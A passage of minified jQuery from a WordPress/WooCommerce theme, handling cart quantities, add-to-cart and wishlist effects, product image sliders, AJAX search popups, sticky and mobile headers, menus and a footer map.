span",this).each(function(){e=r(this).outerHeight(),a<e&&(a=e)}),r("> span",this).css("height",a+"px")}),r(".meta",".summary-product").css("opacity","1")},setCartScrollBar:function(){r("ul.cart_list.product_list_widget").perfectScrollbar({wheelSpeed:.5,suppressScrollX:!0})},addCartQuantity:function(){r(document).off("click",".quantity .btn-number").on("click",".quantity .btn-number",function(e){e.preventDefault();var a=r(this).data("type"),t=r("input",r(this).parent()),i=parseFloat(t.val()),s=parseFloat(t.attr("max")),o=parseFloat(t.attr("min")),l=parseFloat(t.attr("step")),e=0;0<t.attr("step").indexOf(".")&&(e=t.attr("step").split(".")[1].length),isNaN(s)&&(s=100),isNaN(o)&&(o=0),isNaN(l)&&(l=1,e=0),isNaN(i)?t.val(o):("minus"==a&&(o<i&&(i=(i-l).toFixed(e),t.val(i).change()),parseFloat(t.val())<=o&&(t.val(o).change(),r(this).attr("disabled",!0))),"plus"==a&&(i<s&&(i=(i+l).toFixed(e),t.val(i).change()),parseFloat(t.val())>=s&&(t.val(s).change(),r(this).attr("disabled",!0))))}),r("input",".quantity").focusin(function(){r(this).data("oldValue",r(this).val())}),r("input",".quantity").on("change",function(){var e=r(this),a=parseFloat(e.attr("max")),t=parseFloat(e.attr("min")),i=parseFloat(e.val()),e=parseFloat(e.attr("step"));isNaN(a)&&(a=100),isNaN(t)&&(t=0),isNaN(e);e=r(".add_to_cart_button",r(this).parent().parent().parent());t<=i?(r(".btn-number[data-type='minus']",r(this).parent()).removeAttr("disabled"),void 0!==e&&e.attr("data-quantity",i)):(alert("Sorry, the minimum value was reached"),r(this).val(r(this).data("oldValue")),void 0!==e&&e.attr("data-quantity",r(this).data("oldValue"))),i<=a?(r(".btn-number[data-type='plus']",r(this).parent()).removeAttr("disabled"),void 0!==e&&e.attr("data-quantity",i)):(alert("Sorry, the maximum value was reached"),r(this).val(r(this).data("oldValue")),void 0!==e&&e.attr("data-quantity",r(this).data("oldValue")))})},addToCart:function(){r(document).on("click",".add_to_cart_button",function(){var e=r(this),a=e.parent();!e.hasClass("single_add_to_cart_button")&&e.is(".product_type_simple")&&(e.addClass("added-spinner"),e.find("i").attr("class","fa fa-spinner fa-spin"),void 0!==(a=a.parent().parent().parent().parent())&&a.addClass("active"))}),i.bind("added_to_cart",function(e,a,t,i){var s,o,l,r;G5Plus.woocommerce.setCartScrollBar(),i.hasClass("single_add_to_cart_button")||(i=(o=(s=i).parent()).find(".added_to_cart"),l=i.text(),r=o.parent().parent().parent().parent(),s.remove(),i.html('<i class="fa fa-check"></i>'),setTimeout(function(){o.tooltip("hide").attr("title",l).tooltip("fixTitle")},500),setTimeout(function(){r.removeClass("active")},700))})},updateShippingMethod:function(){i.bind("updated_shipping_method",function(){r("select.country_to_state, input.country_to_state").change()})},addToWishlist:function(){r(document).on("click",".add_to_wishlist",function(){var e=r(this),a=e.parent().parent();a.parent().hasClass("single-product-function")||(e.addClass("added-spinner"),void 0!==(a=a.parent().parent().parent().parent())&&a.addClass("active"))}),i.bind("added_to_wishlist",function(e,a,t,i){var s,o=r(".added-spinner.add_to_wishlist"),l=o.parent().parent();l.parent().hasClass("single-product-function")||void 0!==(s=l.parent().parent().parent().parent())&&setTimeout(function(){s.removeClass("active"),o.removeClass("added-spinner")},700)})},productFilter:function(){r("select",".w-cat").change(function(){var e=r(this).val();window.location.href=e});var e=r("#product-filter-wrap");0!=e.length&&(r(".product-filter").on("click",function(){i.hasClass("product-filter-in")||i.addClass("product-filter-in")}),r("#product-filter-overlay").click(function(){i.removeClass("product-filter-in")}),e.perfectScrollbar({wheelSpeed:.5,suppressScrollX:!0}))},productViewSwitch:function(){r("a",".filter-category-wrap .view-switcher").click(function(){var a;r(this).hasClass("active")||(r("a",".filter-category-wrap .view-switcher").removeClass("active"),r(this).addClass("active"),a=r(this).attr("data-rel"),r(".archive-product-wrap .product-listing").animate({opacity:0},300,function(){r(".archive-product-wrap .product-listing").removeClass("view-list"),"list"==a&&r(".archive-product-wrap .product-listing").addClass("view-list")}),r(".archive-product-wrap .product-listing").animate({opacity:1},300),r("a",".woocommerce-paging .pagination").each(function(){var e=r(this).attr("href");e=(e=(e=e.replace("?view=view-list","")).replace("?view=view-grid",""))+"?view=view-"+a,r(this).attr("href",e)}),r("option",".filter-category-wrap select").each(function(){var e=r(this).val();e=(e=(e=e.replace("?view=view-list","")).replace("?view=view-grid",""))+"?view=view-"+a,r(this).val(e)}))})},singleProductImage:function(e){var a=e.hasClass("vertical"),t=e.find(".product-image-slider"),s=e.find(".product-image-thumb"),o=[],l=0;t.slick({infinite:!1,fade:!0,speed:400,adaptiveHeight:!0,arrows:!1,dots:!1}),e.animate({opacity:1},500),t.on("beforeChange",function(e,a,t,i){i=i,s.find(".slick-slide").removeClass("synced").eq(i).addClass("synced"),function(e){var a,t=e,i=!1,e=s.find(".slick-slide:last").index();for(a in o)t===o[a]&&(i=!0);!1===i?t>o[o.length-1]?t==e?s.slick("slickGoTo",t-o.length+1):s.slick("slickGoTo",t-o.length+2):t-1==-1?s.slick("slickGoTo",0):s.slick("slickGoTo",t-1):t===o[o.length-1]?s.slick("slickGoTo",o[1]):t===o[0]&&s.slick("slickGoTo",t-1)}(i)}),s.on("init",function(e,a){r(this).find(".slick-slide").eq(0).addClass("synced");var t=window.innerWidth;1020<=t&&(l=4),t<1020&&(l=3);for(var i=0;i<l;i++)o.push(i)}),n.on("resize load",function(e){var a=window.innerWidth;return 1020<=a&&(l=4),a<1020&&(l=3),l}),s.on("afterChange",function(e,a,t){o.length=0;for(var i=t;i<t+l;i++)o.push(i)}),s.slick({swipeToSlide:!0,infinite:!1,slidesToShow:4,slidesToScroll:1,speed:400,arrows:!1,centerPadding:"0px",vertical:a,verticalSwiping:a,responsive:[{breakpoint:1230,settings:{slidesToShow:4,vertical:!1,verticalSwiping:!1}},{breakpoint:1020,settings:{slidesToShow:3,vertical:!1,verticalSwiping:!1}}]}),s.on("click",".slick-slide",function(e){e.preventDefault();e=r(this).data("slick-index");t.slick("slickGoTo",e)})},lessonExpand:function(){r("a",".lesson-title").click(function(){var e=r(this).attr("data-id");r(this).hasClass("expand")?(r("#"+e).slideUp(),r(this).removeClass("expand"),r(this).parent().removeClass("expanded")):(r("#"+e).slideDown(),r(this).parent().addClass("expanded"),r(this).addClass("expand"))})}},G5Plus.search={up:function(e){var a,t=r("li.selected",e);r("li",e).length<2||(a=t.prev(),t.removeClass("selected"),a.length?a.addClass("selected"):(r("li:last",e).addClass("selected"),a=r("li:last",e)),e=r(" > ul",e),a.position().top<e.scrollTop()?e.scrollTop(a.position().top):a.position().top+a.outerHeight()>e.scrollTop()+e.height()&&e.scrollTop(a.position().top-e.height()+a.outerHeight()))},down:function(e){var a,t=r("li.selected",e);r("li",e).length<2||(a=t.next(),t.removeClass("selected"),a.length?a.addClass("selected"):(r("li:first",e).addClass("selected"),a=r("li:first",e)),e=r("> ul",e),a.position().top<e.scrollTop()?e.scrollTop(a.position().top):a.position().top+a.outerHeight()>e.scrollTop()+e.height()&&e.scrollTop(a.position().top-e.height()+a.outerHeight()))}},G5Plus.header={timeOutSearch:null,init:function(){G5Plus.header.stickyHeader(),G5Plus.header.menuOnePage(),G5Plus.header.menuMobile(),G5Plus.header.events(),G5Plus.header.search(),G5Plus.header.searchAjaxForm(),G5Plus.header.headerLeftPosition(),G5Plus.header.searchCategory(),G5Plus.header.headerOverlay(),G5Plus.header.canvasMenu()},events:function(){r("a[data-hash]").on("click",function(e){return e.preventDefault(),G5Plus.page.anchorsPosition(this),!1}),r("#mobile-header-wrapper .header-mobile-nav").perfectScrollbar({wheelSpeed:.5,suppressScrollX:!0})},windowResized:function(){G5Plus.header.stickyHeader(),G5Plus.header.headerNavSpacing(1),G5Plus.common.isDesktop()&&r(".toggle-icon-wrapper[data-drop]").removeClass("in");var e=r("#wpadminbar");0<e.length&&i.attr("data-offset",e.outerHeight()+1),0<e.length&&i.attr("data-offset",e.outerHeight()+1),G5Plus.header.headerMobileFlyPosition(),G5Plus.header.headerMobilePosition(),G5Plus.header.changeSubMenuMultiHeight()},windowLoad:function(){G5Plus.header.headerNavSpacing(1),G5Plus.header.headerLeftScrollBar(),G5Plus.header.headerMobileFlyPosition(),G5Plus.header.headerMobilePosition(),G5Plus.header.fixStickyLogoSize(),G5Plus.header.changeSubMenuMultiHeight()},fixStickyLogoSize:function(){var t,e;G5Plus.common.isIE()&&(0==(t=r("header .logo-sticky img")).length||(e=t.attr("src")).length-e.lastIndexOf(".svg")==4&&r.get(e,function(e){var a=e.documentElement.attributes,e=a.width.value,a=a.height.value;"string"==typeof e&&(e=e.replace("px",""),e=parseInt(e,10)),"string"==typeof a&&(a=a.replace("px",""),a=parseInt(a,10)),0<a&&t.css("width",30*e/a+"px")},"xml"))},headerMobileFlyPosition:function(){var e=0;0<r("#wpadminbar").length&&"fixed"==r("#wpadminbar").css("position")&&(e=r("#wpadminbar").outerHeight()),0<e?r(".header-mobile-nav.menu-drop-fly").css("top",e+"px"):r(".header-mobile-nav.menu-drop-fly").css("top","")},headerMobilePosition:function(){var e=0;0<r("#wpadminbar").length&&"fixed"==r("#wpadminbar").css("position")&&(e=r("#wpadminbar").outerHeight()),0<e?r(".header-mobile-nav.menu-drop-fly").css("top",e+"px"):r(".header-mobile-nav.menu-drop-fly").css("top","")},headerLeftPosition:function(){var e=0;0<r("#wpadminbar").length&&(e=r("#wpadminbar").outerHeight()),0<e&&r("header.header-left").css("top",e+"px")},stickyHeader:function(){var e=0,a=r("#wpadminbar");0<a.length&&"fixed"==a.css("position")&&(e=a.outerHeight()),r(".header-sticky, .header-mobile-sticky").unstick();a=e;G5Plus.common.isDesktop()?(a=132-r(window).height(),r(".header-sticky").sticky({topSpacing:a,topSticky:e,change:function(){r("header.main-header .x-nav-menu > li").each(function(){APP_XMENU.process_menu_position(this)})}})):r(".header-mobile-sticky").sticky({topSpacing:a,topSticky:e})},menuOnePage:function(){r(".menu-one-page").onePageNav({currentClass:"menu-current",changeHash:!1,scrollSpeed:750,scrollThreshold:0,filter:"",easing:"swing"})},anchorsPosition:function(e,a){var t=r(e).attr("href");0<r(t).length&&(e=r(t).offset().top,0<(t=r("#wpadminbar")).length&&(e-=t.outerHeight()),r("html,body").animate({scrollTop:e},a,"swing",function(){}))},menuMobile:function(){r(".toggle-mobile-menu[data-ref]").click(function(e){e.preventDefault();var e=r(this),a=e.data("ref");switch(e.toggleClass("in"),e.data("drop-type")){case"dropdown":r("#"+a).slideToggle();break;case"fly":r("body").toggleClass("menu-mobile-in"),r("#"+a).toggleClass("in")}}),r(".toggle-icon-wrapper[data-ref]:not(.toggle-mobile-menu)").click(function(e){e.preventDefault();var a=r(this),e=a.data("ref");a.toggleClass("in"),r("#"+e).toggleClass("in")}),r(".main-menu-overlay").click(function(){i.removeClass("menu-mobile-in"),r("#nav-menu-mobile").removeClass("in"),r(".toggle-icon-wrapper[data-ref]").removeClass("in")})},search:function(){var e=r("#search_popup_wrapper");function s(){var e=r('input[type="search"]',"#g5plus-modal-search").val();e.length<3?r(".ajax-search-result","#g5plus-modal-search").html(""):(r(".ajax-search-icon","#g5plus-modal-search").addClass("fa-spinner fa-spin"),r(".ajax-search-icon","#g5plus-modal-search").removeClass("fa-search"),r.ajax({type:"POST",data:"action=result_search&keyword="+e,url:g5plus_framework_vars.ajax_url,success:function(e){r(".ajax-search-icon","#g5plus-modal-search").removeClass("fa-spinner fa-spin"),r(".ajax-search-icon","#g5plus-modal-search").addClass("fa-search");var a="",t="";e&&((e=r.parseJSON(e)).length?(a+="<ul>",-1==e[0].id?a+="<li>"+e[0].title+"</li>":r.each(e,function(e){-2==this.id?t='<div class="search-view-more">'+this.title+"</div>":(a+=0==e?'<li class="selected">':"<li>",null==this.title||""==this.title?a+='<a href="'+this.guid+'">'+this.date+"</a>":(a+='<a href="'+this.guid+'">'+this.title+"</a>",a+="<span>"+this.date+" </span>"),a+="</li>")}),a+="</ul>"):a=""),r(".ajax-search-result","#g5plus-modal-search").html(a+t),r("#g5plus-modal-search .ajax-search-result").scrollTop(0)},error:function(e){r(".ajax-search-icon","#g5plus-modal-search").removeClass("fa-spinner fa-spin"),r(".ajax-search-icon","#g5plus-modal-search").addClass("fa-search")}}))}0<e.length&&"standard"==r("header .icon-search-menu").data("search-type")&&(e=new DialogFx(e[0]),r("header .icon-search-menu").click(e.toggle.bind(e))),r("header .icon-search-menu").click(function(e){e.preventDefault(),"ajax"==r(this).data("search-type")?G5Plus.header.searchPopupOpen():r('#search_popup_wrapper input[type="text"]').focus()}),r(".g5plus-dismiss-modal, .modal-backdrop","#g5plus-modal-search").click(function(){G5Plus.header.searchPopupClose()}),r(".g5plus-search-wrapper button > i.ajax-search-icon").click(function(){s()}),r("#search-ajax","#g5plus-modal-search").on("keyup",function(e){if(!(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){var a,t,i;if(-1==["Control","Alt","Shift"].indexOf(e.key))switch(e.which){case 27:G5Plus.header.searchPopupClose();break;case 38:i=r("li.selected","#g5plus-modal-search"),!void(r("li","#g5plus-modal-search").length<2||(t=i.prev(),i.removeClass("selected"),t.length?t.addClass("selected"):(r("li:last","#g5plus-modal-search").addClass("selected"),t=r("li:last","#g5plus-modal-search")),t.position().top<r("#g5plus-modal-search .ajax-search-result").scrollTop()?r("#g5plus-modal-search .ajax-search-result").scrollTop(t.position().top):t.position().top+t.outerHeight()>r("#g5plus-modal-search .ajax-search-result").scrollTop()+r("#g5plus-modal-search .ajax-search-result").height()&&r("#g5plus-modal-search .ajax-search-result").scrollTop(t.position().top-r("#g5plus-modal-search .ajax-search-result").height()+t.outerHeight())));break;case 40:t=r("li.selected","#g5plus-modal-search"),!void(r("li","#g5plus-modal-search").length<2||(a=t.next(),t.removeClass("selected"),a.length?a.addClass("selected"):(r("li:first","#g5plus-modal-search").addClass("selected"),a=r("li:first","#g5plus-modal-search")),a.position().top<r("#g5plus-modal-search .ajax-search-result").scrollTop()?r("#g5plus-modal-search .ajax-search-result").scrollTop(a.position().top):a.position().top+a.outerHeight()>r("#g5plus-modal-search .ajax-search-result").scrollTop()+r("#g5plus-modal-search .ajax-search-result").height()&&r("#g5plus-modal-search .ajax-search-result").scrollTop(a.position().top-r("#g5plus-modal-search .ajax-search-result").height()+a.outerHeight())));break;case 13:if(0==r("li.selected a","#g5plus-modal-search").length)return e.preventDefault(),!1;0<(a=r("li.selected a","#g5plus-modal-search")).length&&(window.location=a.attr("href"));break;default:clearTimeout(G5Plus.header.timeOutSearch),G5Plus.header.timeOutSearch=setTimeout(s,500)}}})},searchPopupOpen:function(){r("#g5plus-modal-search").hasClass("in")||(r("body").addClass("overflow-hidden"),r("#g5plus-modal-search").show(),setTimeout(function(){r("#g5plus-modal-search").addClass("in")},300),0<r("#search-ajax","#g5plus-modal-search").length?(r("#search-ajax","#g5plus-modal-search").focus(),r("#search-ajax","#g5plus-modal-search").val("")):(r("#search-standard","#g5plus-modal-search").focus(),r("#search-standard","#g5plus-modal-search").val("")),r(".ajax-search-result","#g5plus-modal-search").html(""))},searchPopupClose:function(){r("#g5plus-modal-search").hasClass("in")&&(r("#g5plus-modal-search").removeClass("in"),setTimeout(function(){r("#g5plus-modal-search").hide(),r("body").removeClass("overflow-hidden")},300))},searchAjaxForm:function(){var i=r("header.main-header .search-box-wrapper"),s=r("header.main-header .search-box-wrapper form.search-type-ajax");r(n).click(function(e){0==r(e.target).closest("header.main-header .search-box-wrapper").length&&(r(".ajax-search-result",i).remove(),r('> input[type="text"]',s).val(""))}),s.submit(function(){return!1}),r('> input[type="text"]',s).on("keyup",function(e){if(!(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){var a;if(-1==["Control","Alt","Shift"].indexOf(e.key))switch(e.which){case 27:r(".ajax-search-result",i).remove(),r('> input[type="text"]',s).val("");break;case 38:G5Plus.search.up(i);break;case 40:G5Plus.search.down(i);break;case 13:0<(a=r("li.selected a",i)).length&&(window.location=a.attr("href"));break;default:clearTimeout(G5Plus.header.timeOutSearch),G5Plus.header.timeOutSearch=setTimeout(function(){var e=r('input[type="text"]',s).val();if(e.length<3){0==r(".ajax-search-result",s).length&&r(s).append('<div class="ajax-search-result"></div>');var a=i.attr("data-hint-message");return void r(".ajax-search-result",i).html('<ul><li class="no-result">'+a+"</li></ul>")}r("button > i",s).addClass("fa-spinner fa-spin"),r("button > i",s).removeClass("fa-search"),r.ajax({type:"POST",data:"action=result_search&keyword="+e,url:g5plus_framework_vars.ajax_url,success:function(e){r("button > i",i).removeClass("fa-spinner fa-spin"),r("button > i",i).addClass("fa-search");var a="",t="";e&&((e=r.parseJSON(e)).length?(a+="<ul>",-1==e[0].id?a+='<li class="no-result">'+e[0].title+"</li>":r.each(e,function(e){-2==this.id?t='<div class="search-view-more">'+this.title+"</div>":(a+=0==e?'<li class="selected">':"<li>",null==this.title||""==this.title?a+='<a href="'+this.guid+'">'+this.date+"</a>":a+='<a href="'+this.guid+'">'+this.title+"</a>",a+="</li>")}),a+="</ul>"):a=""),0==r(".ajax-search-result",s).length&&r(s).append('<div class="ajax-search-result"></div>'),r(".ajax-search-result",i).html(a+t),r(".ajax-search-result ul",i).scrollTop(0)},error:function(e){r("button > i",i).removeClass("fa-spinner fa-spin"),r("button > i",i).addClass("fa-search")}})},500)}}})},headerNavSpacing:function(e){var s,o;void 0===e&&(e=0),G5Plus.common.isDesktop()?(s={"header-1":{container:"header.main-header .header-container",items:"> .header-logo, > .header-nav-right"},"header-2":{container:"header.main-header .header-nav-left, header.main-header .header-nav-right",items:"> .header-customize"},"header-3":{container:"header.main-header .header-nav-left, header.main-header .header-nav-right",items:"> .header-customize"},"header-4":{container:"header.main-header .header-container",items:"> .header-nav-left, > .header-nav-right"},"header-5":{container:"header.main-header .header-container",items:"> .header-nav-left, > .header-nav-right"},"header-6":{container:"header.main-header .header-container",items:"> .header-nav-left, > .header-nav-right"}},void 0!==(o=r("body").attr("data-header"))&&null!=o&&void 0!==s[o]&&r(s[o].container).each(function(){var e=r(this);r("ul.main-menu > li",e).css("margin-left","");var a=e.width(),t=0;r(".x-nav-menu > li",e).each(function(){r(this).is(":visible")&&t++});var i=0;r(s[o].items,e).each(function(){var e=r(this);e.is(":visible")&&(i+=e.outerWidth())}),a<i&&0<--t&&((a=40-(i-a+40)/t)<10&&(a=10),a<40&&r("ul.main-menu > li",e).not(":first").css("margin-left",a+"px"))}),G5Plus.header.changeStickyWrapperSize(3),0<e&&setTimeout(function(){G5Plus.header.headerNavSpacing(e-1)},100)):G5Plus.header.changeStickyWrapperSize(3)},changeStickyWrapperSize:function(e){var a=r("header.main-header .sticky-wrapper");0<a.length&&a.height(r(" > .header-sticky",a).outerHeight()),0<e&&setTimeout(function(){G5Plus.header.changeStickyWrapperSize(e-1)},100)},headerLeftScrollBar:function(){r("header.header-left").perfectScrollbar({wheelSpeed:.5,suppressScrollX:!0})},searchCategory:function(){r(".search-with-category").each(function(){var i=r(".form-search-left",this),t=r(this);r(document).on("click",function(e){0===r(e.target).closest(".form-search-left",t).length&&r(" > ul",i).slideUp(),0===r(e.target).closest(".form-search-right,.ajax-search-result",t).length&&(r(".ajax-search-result",t).remove(),r("input",t).val(""))});var e='<li><span data-id="-1" data-value="'+r("> span",i).text()+'">['+r("> span",i).text()+"]</span></li>";r("> ul",i).prepend(e),r("> span",i).on("click",function(){r("> ul",r(this).parent()).slideToggle()}),r("li > span",i).on("click",function(){var e=r(this),a=e.attr("data-id"),t="",t=void 0!==e.attr("data-value")?e.attr("data-value"):e.text(),e=r("> span",i);e.text(t),e.attr("data-id",a),r(" > ul",i).slideUp()}),r("input",t).on("keyup",function(e){if(!(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey))if(-1==["Control","Alt","Shift"].indexOf(e.key))switch(e.which){case 37:case 39:break;case 27:r(".ajax-search-result",t).remove(),r(this).val("");break;case 38:G5Plus.search.up(r(".ajax-search-result",t));break;case 40:G5Plus.search.down(r(".ajax-search-result",t));break;case 13:var a=r(".ajax-search-result li.selected a",t);return 0==a.length?(e.preventDefault(),!1):(window.location=a.attr("href"),e.preventDefault(),!1);default:clearTimeout(null),setTimeout(function(){!function(i){var e=r('input[type="text"]',i).val();if(e.length<3){0==r(".ajax-search-result",i).length&&r(i).append('<div class="ajax-search-result"></div>');var a=i.attr("data-hint-message");return r(".ajax-search-result",i).html('<ul><li class="no-result">'+a+"</li></ul>")}r("button > i",i).addClass("fa-spinner fa-spin"),r("button > i",i).removeClass("fa-search"),r.ajax({type:"POST",data:"action=result_search_product&keyword="+e+"&cate_id="+r(".form-search-left > span",i).attr("data-id"),url:g5plus_framework_vars.ajax_url,success:function(e){r("button > i",i).removeClass("fa-spinner fa-spin"),r("button > i",i).addClass("fa-search");var a="",t="";e&&((e=r.parseJSON(e)).length?(a+="<ul>",-1==e[0].id?a+='<li class="no-result">'+e[0].title+"</li>":r.each(e,function(e){-2==this.id?t='<div class="search-view-more">'+this.title+"</div>":(a+=0==e?'<li class="selected">':"<li>",a+='<a href="'+this.guid+'">',a+=this.thumb,a+=this.title+"</a>",a+='<div class="price">'+this.price+"</div>",a+="</li>")}),a+="</ul>"):a=""),0==r(".ajax-search-result",i).length&&r(i).append('<div class="ajax-search-result"></div>'),r(".ajax-search-result",i).html(a+t),r(".ajax-search-result li",i).hover(function(){r(".ajax-search-result li",i).removeClass("selected"),r(this).addClass("selected")}),r(".ajax-search-result ul",i).scrollTop(0)},error:function(e){r("button > i",i).removeClass("fa-spinner fa-spin"),r("button > i",i).addClass("fa-search")}})}(t)},500)}})})},headerOverlay:function(){r(".overlay-menu-wrapper .overlay-menu-inner").perfectScrollbar({wheelSpeed:.5,suppressScrollX:!0}),r("header.main-header .header-overlay-open").on("click",function(){r("header.main-header .header-overlay-open").toggleClass("in"),r(".overlay-menu-wrapper").toggleClass("in")}),r("header.main-header .header-overlay-close").on("click",function(){r("header.main-header .header-overlay-open").toggleClass("in"),r(".overlay-menu-wrapper").toggleClass("in")})},canvasMenu:function(){r("nav.canvas-menu-wrapper").perfectScrollbar({wheelSpeed:.5,suppressScrollX:!0}),r(document).on("click",function(e){0==r(e.target).closest("nav.canvas-menu-wrapper").length&&0==r(e.target).closest(".canvas-menu-toggle").length&&r("nav.canvas-menu-wrapper").removeClass("in")}),r(".canvas-menu-toggle").on("click",function(e){e.preventDefault(),r("nav.canvas-menu-wrapper").toggleClass("in")}),r(".canvas-menu-close").on("click",function(e){e.preventDefault(),r("nav.canvas-menu-wrapper").removeClass("in")})},changeSubMenuMultiHeight:function(){G5Plus.common.isDesktop()?(r(".x-sub-menu-multi-column > li").css("height",""),r(".x-sub-menu-multi-column").each(function(){})):r(".x-sub-menu-multi-column > li").css("height","")}},G5Plus.footer={init:function(){G5Plus.footer.showMap(),G5Plus.footer.scrollUp()},showMap:function(){var e=r(".handmade-map",".map-scroll-up"),o=r(".handmade-google-map",".map-scroll-up");r(e).hide(),r(".a-map",".map-scroll-up").click(function(){r(e).is(":visible")?r(e).slideUp():r(e).slideDown(function(){var e,a,t,i,s;0<o.length&&(e=o[0],void 0!==(s=r(e).attr("data-map-init"))&&null!=s&&""!=s||(a=r(e).attr("data-location-x"),t=r(e).attr("data-location-y"),i=r(e).attr("data-marker-title"),""!=(s=r(e).attr("data-map-zoom"))&&void 0!==s||(s=11),"markerTitle"==typeof i&&(i="Our location"),s=parseInt(s,10),s=new google.maps.Map(e,{zoom:s,scrollwheel:!1,center:new google.maps.LatLng(a,t)}),new google.maps.Marker({position:new google.maps.LatLng(a,t),map:s,title:i}),r(e).attr("data-map-init",1)))})})},scrollUp:function(){var e=r(".a-scroll-up",".map-scroll-up");0<e.length&&e.click(function(e){e.preventDefault(),r("html,body").animate({scrollTop:"0px"},800)})}},G5Plus.onReady={init:function(){G5Plus.common.init(),G5Plus.header.init(),G5Plus.page.init(),G5Plus.blog.init(),G5Plus.portfolio.init(),G5Plus.woocommerce.init(),G5Plus.footer.init()}},G5Plus.onLoad={init:function(){G5Plus.header.windowLoad(),G5Plus.page.windowLoad(),G5Plus.woocommerce.windowLoad()}},G5Plus.onResize={init:function(){G5Plus.page.windowResized(),G5Plus.woocommerce.windowResized(),G5Plus.header.windowResized(),G5Plus.blog.windowResized()}},G5Plus.onScroll={init:function(){}},r(window).resize(G5Plus.onResize.init),r(window).scroll(G5Plus.onScroll.init),r(document).ready(G5Plus.onReady.init),r(window).on("load",G5Plus.onLoad.init)}(jQuery);